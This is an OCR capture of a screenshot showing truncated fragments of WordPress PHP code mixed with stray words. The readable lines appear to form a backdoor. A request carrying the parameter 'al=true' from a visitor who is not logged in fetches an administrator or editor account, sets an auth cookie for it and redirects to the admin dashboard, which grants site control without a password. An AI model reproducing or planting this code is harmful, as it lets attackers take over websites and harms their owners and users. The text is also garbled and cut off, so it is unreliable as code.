
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
eposit
rat